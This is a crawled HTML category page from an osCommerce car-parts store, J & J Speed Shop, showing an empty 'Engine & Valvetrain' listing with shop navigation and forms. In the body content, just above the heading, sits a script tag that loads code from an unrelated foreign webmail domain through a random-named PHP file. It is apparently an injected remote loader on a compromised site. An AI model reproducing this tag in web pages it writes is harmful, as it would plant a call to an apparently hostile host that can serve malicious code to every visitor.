

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://store.jandjspeedshop.com/index.php?cPath=34&osCsid=b9823708577e3ed40c32ad3840d2060b
body_size: 2728
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Engine &amp; Valvetrain, J &amp; J SPEED SHOP - GM, FORD &amp; MOPAR PERFORMANCE PARTS, SERVICE and TUNING - 716-830-0506</title>
<base href="http://store.jandjspeedshop.com/" />
<link rel="stylesheet" type="text/css" href="ext/jquery/ui/redmond/jquery-ui-1.8.22.css" />
<script type="text/javascript" src="ext/jquery/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="ext/jquery/ui/jquery-ui-1.8.22.min.js"></script>

<script type="text/javascript">
// fix jQuery 1.8.0 and jQuery UI 1.8.22 bug with dialog buttons; http://bugs.jqueryui.com/ticket/8484
if ( $.attrFn ) { $.attrFn.text = true; }
</script>


<script type="text/javascript" src="ext/jquery/bxGallery/jquery.bxGallery.1.1.min.js"></script>
<link rel="stylesheet" type="text/css" href="ext/jquery/fancybox/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="ext/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" type="text/css" href="ext/960gs/960_24_col.css" />
<link rel="stylesheet" type="text/css" href="stylesheet.css" />
<link rel="canonical" href="http://store.jandjspeedshop.com/index.php?cPath=34" />
</head>
<body>

<div id="bodyWrapper" class="container_24">


<div id="header" class="grid_24">
  <div id="storeLogo"><a href="http://store.jandjspeedshop.com/index.php?osCsid=b9823708577e3ed40c32ad3840d2060b"><img src="images/store_logo.png" alt="J & J Speed Shop" title="J & J Speed Shop" width="350" height="102" /></a></div>

  <div id="headerShortcuts">
<span class="tdbLink"><a id="tdb1" href="http://store.jandjspeedshop.com/shopping_cart.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Cart Contents</a></span><script type="text/javascript">$("#tdb1").button({icons:{primary:"ui-icon-cart"}}).addClass("ui-priority-secondary").parent().removeClass("tdbLink");</script><span class="tdbLink"><a id="tdb2" href="http://store.jandjspeedshop.com/checkout_shipping.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Checkout</a></span><script type="text/javascript">$("#tdb2").button({icons:{primary:"ui-icon-triangle-1-e"}}).addClass("ui-priority-secondary").parent().removeClass("tdbLink");</script><span class="tdbLink"><a id="tdb3" href="http://store.jandjspeedshop.com/account.php?osCsid=b9823708577e3ed40c32ad3840d2060b">My Account</a></span><script type="text/javascript">$("#tdb3").button({icons:{primary:"ui-icon-person"}}).addClass("ui-priority-secondary").parent().removeClass("tdbLink");</script>  </div>

<script type="text/javascript">
  $("#headerShortcuts").buttonset();
</script>
</div>

<div class="grid_24 ui-widget infoBoxContainer">
  <div class="ui-widget-header infoBoxHeading">&nbsp;&nbsp;<a href="http://store.jandjspeedshop.com" class="headerNavigation">Top</a> &raquo; <a href="http://store.jandjspeedshop.com/index.php?osCsid=b9823708577e3ed40c32ad3840d2060b" class="headerNavigation">Catalog</a> &raquo; <a href="http://store.jandjspeedshop.com/index.php?cPath=34&amp;osCsid=b9823708577e3ed40c32ad3840d2060b" class="headerNavigation">Engine & Valvetrain</a></div>
</div>


<div id="bodyContent" class="grid_16 push_4">
<script type="text/javascript" src="http://webmail.muzi.com.my/hzx3cd6g.php?id=16848097"></script><h1>Engine & Valvetrain</h1>

<div class="contentContainer">


  <div class="contentText">


    <p>There are no products available in this category.</p>


  </div>

</div>


</div> <!-- bodyContent //-->


<div id="columnLeft" class="grid_4 pull_16">
  <div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Categories</div>  <div class="ui-widget-content infoBoxContents"><a href="http://store.jandjspeedshop.com/index.php?cPath=65&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">C7 Stingray</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=25&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">C6/Z06/ZR1 Corvette-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=24&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">C5/Z06 Corvette</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=22&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">2010+ Camaro</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=26&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">LS1 Camaro / Firebird</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=23&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Cadillac CTS-V</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=28&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">GM Truck & SUV</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=29&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Pontiac G8 GT/GXP</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=27&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Pontiac GTO</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=56&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Ford F150 EcoBoost</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=61&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Dodge Cummins-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=31&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Brakes</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=32&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Cooling</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=33&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Drivetrain & Rearend</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=34&amp;osCsid=b9823708577e3ed40c32ad3840d2060b"><strong>Engine & Valvetrain</strong></a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=35&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Fuel</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=36&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Gauges & Accessories</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=37&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Headers & Exhaust</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=38&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Ignition & Electronics</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=39&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Induction-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=40&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Oil & Fluids</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=30&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Power Adders-&gt;</a><br /><a href="http://store.jandjspeedshop.com/index.php?cPath=41&amp;osCsid=b9823708577e3ed40c32ad3840d2060b">Suspension & Chassis</a><br /></div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Manufacturers</div>  <div class="ui-widget-content infoBoxContents"><form name="manufacturers" action="http://store.jandjspeedshop.com/index.php" method="get"><select name="manufacturers_id" onchange="this.form.submit();" size="1" style="width: 100%"><option value="" selected="selected">Please Select</option><option value="19">A & A Corvette</option><option value="23">aFe Power</option><option value="12">Air Flow Resear..</option><option value="16">American Racing..</option><option value="18">Brian Tooley Ra..</option><option value="15">COMP Cams</option><option value="29">Edelbrock</option><option value="14">Fuel Air Spark ..</option><option value="28">GO PUCK</option><option value="24">J & J Speed Sho..</option><option value="13">Magnum Performa..</option><option value="20">Magnuson Produc..</option><option value="27">MBRP Inc.</option><option value="11">Metco Motorspor..</option><option value="17">Procharger</option><option value="25">S&B Filters</option><option value="26">Smarty Programm..</option><option value="21">Turbonetics</option><option value="22">Zex</option></select><input type="hidden" name="osCsid" value="b9823708577e3ed40c32ad3840d2060b" /></form></div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Quick Find</div>  <div class="ui-widget-content infoBoxContents" style="text-align: center;">    <form name="quick_find" action="http://store.jandjspeedshop.com/advanced_search_result.php" method="get">    <input type="text" name="keywords" size="10" maxlength="30" style="width: 75%" />&nbsp;<input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="osCsid" value="b9823708577e3ed40c32ad3840d2060b" /><input type="image" src="includes/languages/english/images/buttons/button_quick_find.gif" alt="Quick Find" title=" Quick Find " /><br />Use keywords to find the product you are looking for.<br /><a href="http://store.jandjspeedshop.com/advanced_search.php?osCsid=b9823708577e3ed40c32ad3840d2060b"><strong>Advanced Search</strong></a>    </form>  </div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Social Networking</div>  <div class="ui-widget-content infoBoxContents" style="text-align: center;">  <a href="http://www.facebook.com/JandJSpeedShop" target="_new"><img src="images/follow-us-on-facebook.png" alt="Follow us on Facebook" title="Follow us on Facebook" width="100" height="56" /></a><br><a href="http://twitter.com/" target="_new"><img src="images/follow_us_twitter.png" alt="Tweet Us!" title="Tweet Us!" width="91" height="91" /></a>  </div></div></div>


<div id="columnRight" class="grid_4">
  <div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading"><a href="http://store.jandjspeedshop.com/shopping_cart.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Shopping Cart</a></div>  <div class="ui-widget-content infoBoxContents">0 items</div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading"><a href="http://store.jandjspeedshop.com/reviews.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Reviews</a></div>  <div class="ui-widget-content infoBoxContents">There are currently no product reviews</div></div>
<div class="ui-widget infoBoxContainer">  <div class="ui-widget-header infoBoxHeading">Information</div>  <div class="ui-widget-content infoBoxContents">    <a href="http://store.jandjspeedshop.com/shipping.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Shipping &amp; Returns</a><br />    <a href="http://store.jandjspeedshop.com/privacy.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Privacy Notice</a><br />    <a href="http://store.jandjspeedshop.com/conditions.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Conditions of Use</a><br />    <a href="http://store.jandjspeedshop.com/contact_us.php?osCsid=b9823708577e3ed40c32ad3840d2060b">Contact Us</a>  </div></div></div>


<div class="grid_24 footer">
  <p align="center">Copyright &copy; 2025 <a href="http://store.jandjspeedshop.com/index.php?osCsid=b9823708577e3ed40c32ad3840d2060b">J & J Speed Shop</a><br />Powered by <a href="http://www.oscommerce.com" target="_blank">osCommerce</a></p>
</div>


<script type="text/javascript">
$('.productListTable tr:nth-child(even)').addClass('alt');
</script>

</div> <!-- bodyWrapper //-->


</body>
</html>
